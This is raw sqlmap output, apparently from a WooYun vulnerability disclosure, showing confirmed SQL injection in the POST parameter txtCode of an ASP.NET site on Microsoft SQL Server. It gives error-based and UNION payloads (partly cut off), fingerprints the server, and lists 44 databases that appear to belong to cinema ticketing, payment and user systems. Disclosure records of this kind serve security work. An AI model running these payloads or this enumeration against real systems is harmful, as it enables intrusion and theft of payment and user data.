 sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: txtCode (POST)
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: __VIEWSTATE=/wEPDwUJOTk2MDA3NzM2ZGQtOj8hJAh5VwutSkNjuHSLxvEzkA==&__EVENTVALIDATIO
R(112)+CHAR(113)+(SELECT (CASE WHEN (5196=5196) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CH
    Type: UNION query
    Title: Generic UNION query (NULL) - 10 columns
    Payload: __VIEWSTATE=/wEPDwUJOTk2MDA3NzM2ZGQtOj8hJAh5VwutSkNjuHSLxvEzkA==&__EVENTVALIDATIO
(113)+CHAR(106)+CHAR(98)+CHAR(112)+CHAR(113)+CHAR(115)+CHAR(100)+CHAR(90)+CHAR(72)+CHAR(104)+C
---
[20:06:48] [INFO] testing Microsoft SQL Server
[20:06:48] [INFO] confirming Microsoft SQL Server
[20:06:48] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2012
[20:06:48] [INFO] fetching database names
[20:06:48] [INFO] the SQL query used returns 46 entries
available databases [44]:
[*] Beta_DFBT
[*] Beta_HiMovie_Account
[*] Beta_HiMovie_Mall
[*] Beta_HiMovie_Manage
[*] Beta_HiMovie_Pay
[*] Beta_HiMovie_Store
[*] Beta_HiMovie_Ticket
[*] Beta_HiMovie_User
[*] Beta_IMoYing
[*] Beta_SY_Account
[*] Beta_SY_CMS
[*] Beta_SY_Manage
[*] Beta_SY_Pay
[*] Beta_SY_SMS
[*] Beta_SY_Ticket
[*] Beta_SY_User
[*] CinamePadClient
[*] CP_DFBT
[*] HiMovie_Account
[*] HiMovie_CMS
[*] HiMovie_Mall_CD
[*] HiMovie_Manage
[*] HiMovie_Mobile
[*] HiMovie_Pay
[*] HiMovie_Store
[*] HiMovie_Ticket
[*] HiMovie_User
[*] HiMovieAll
[*] HiMovieClient_DB
[*] HiMovieLine
[*] HimovieSMSNew
[*] IMoYing_Account
[*] IMoYing_Pay
[*] IMoYing_SMS
[*] IMoYing_User
[*] ManHuo_Beta_Manage
[*] ManHuo_Beta_Ticket
[*] ManHuo_Manage
[*] ManHuo_Ticket
[*] master
[*] model
[*] msdb
[*] Other_ChinaFilm
[*] tempdb
www.wooyun.org